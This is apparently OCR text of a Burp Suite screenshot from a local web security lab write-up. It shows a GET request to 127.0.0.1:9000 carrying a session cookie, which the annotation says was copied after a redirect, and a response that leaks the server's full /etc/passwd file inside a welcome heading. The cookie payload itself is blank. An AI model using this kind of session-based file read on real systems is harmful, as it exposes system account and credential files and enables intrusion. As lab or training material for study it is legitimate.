 5 × ...
Send Cancel < ▾ > ▾ Target: http://127.0.0.1:9000 ?
Request
Pretty Raw \n Actions
1 GET /site HTTP/1.1
2 Host: 127.0.0.1:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://127.0.0.1:9000
8 Connection: close
9 Referer: http://127.0.0.1:9000/login
10 Cookie: session=
11 Upgrade-Insecure-Requests: 1
12
13
AFTER REDIRECTING AND COPYING THE COOKIE HERE WE GET
? Search... 0 matches
Response
Pretty Raw Render \n Actions
21 <div class="wrap cf">
22 <h1 class="projTitle" id="welcome">
Welcome, root:x:0:0:root:/root:/bin/bash
23 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
24 bin:x:2:2:bin:/bin:/usr/sbin/nologin
25 sys:x:3:3:sys:/dev:/usr/sbin/nologin
26 sync:x:4:65534:sync:/bin:/bin/sync
27 games:x:5:60:games:/usr/games:/usr/sbin/nologin
28 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
29 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
30 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
31 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
32 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
33 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
34 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
35 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
36 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
37 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
38 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
39 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
40 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr
41 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/no
42 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
43 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
44 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
45 lxd:x:105:65534::/var/lib/lxd/:/bin/false
46 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
47 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
49 pollinate:x:109:1::/var/cache/pollinate:/bin/false
50 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
51 chiv:x:1000:1000:chiv:/home/chiv:/bin/bash
? Search... 0 matches
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (3)
Done 6,052 bytes | 601 millis